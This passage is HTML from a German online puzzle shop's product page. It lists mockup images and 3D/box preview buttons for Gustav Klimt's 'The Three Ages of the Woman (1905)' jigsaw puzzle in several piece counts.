                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup4_medium_crop_center@2x.png?v=1637543450" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup5.png?v=1637543453" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup5.png?v=1637543453','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup5.png?v=1637543453','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup5_medium_crop_center@2x.png?v=1637543453" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_100DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup6.png?v=1637543455','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_100DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_100DE_mockup6_medium_crop_center@2x.png?v=1637543455" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 100 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup2.png?v=1637542573" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup2.png?v=1637542573','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup2.png?v=1637542573','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup2_medium_crop_center@2x.png?v=1637542573" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup3.png?v=1637542576" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup3.png?v=1637542576','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup3.png?v=1637542576','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup3_medium_crop_center@2x.png?v=1637542576" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup4.png?v=1637542580" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup4.png?v=1637542580','puzzle')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup4.png?v=1637542580','box')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup4_medium_crop_center@2x.png?v=1637542580" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup5.png?v=1637542583" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup5.png?v=1637542583','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup5.png?v=1637542583','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup5_medium_crop_center@2x.png?v=1637542583" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_200DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup6.png?v=1637542586','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_200DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_200DE_mockup6_medium_crop_center@2x.png?v=1637542586" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 200 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup2.png?v=1637540738" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup2.png?v=1637540738','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup2.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup2.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup2.png?v=1637540738','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht2" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup2.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup2_medium_crop_center@2x.png?v=1637540738" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht2" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup3.png?v=1637540741" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup3.png?v=1637540741','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup3.png?v=1637540741','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup3_medium_crop_center@2x.png?v=1637540741" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup4.png?v=1637540744" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup4.png?v=1637540744','puzzle')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup4.png?v=1637540744','box')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup4_medium_crop_center@2x.png?v=1637540744" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup5.png?v=1637540747" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup5.png?v=1637540747','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup5.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup5.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup5.png?v=1637540747','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle 3D Modell" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup5.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup5_medium_crop_center@2x.png?v=1637540747" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup6.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_500DE_mockup6.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup6.png?v=1637540749','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell" data-imageurl="6196650e5644a5956f4b0194_500DE_mockup6.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_500DE_mockup6_medium_crop_center@2x.png?v=1637540749" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 500 Puzzle Schachtel 3D Modell" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup3.png?v=1637540712" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup3.png?v=1637540712','puzzle')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup3.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup3.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup3.png?v=1637540712','box')"  data-key="Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht3" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup3.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup3_medium_crop_center@2x.png?v=1637540712" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle Schachtel Ansicht3" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
                        <a href="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup4.png?v=1637540715" > 
                          
                          
                          <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle weglot_exclude pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup4.png?v=1637540715','puzzle')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup4.png"  >
                         	<!-- <img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box weglot_exclude pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'6196650e5644a5956f4b0194_1000DE_mockup4.png','//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup4.png?v=1637540715','box')"  data-key="puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle" data-imageurl="6196650e5644a5956f4b0194_1000DE_mockup4.png"  >
                          	<!-- <img  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/3d.png?v=52980859781504227101628690298" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905)" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
						  
                               
                    	<img class="pvo_featured-image weglot_exclude lazyload " src="//de.mypuzzle.com/cdn/shop/products/6196650e5644a5956f4b0194_1000DE_mockup4_medium_crop_center@2x.png?v=1637540715" alt="Darstellung des Puzzle Motivs Gustav Klimt's The Three Ages of the Woman (1905) puzzleplate Gustav Klimt&#39;s The Three Ages of the Woman (1905) 1000 Puzzle" data-orientation="landscape"/>
                    	</a>
                    	
 
                    	
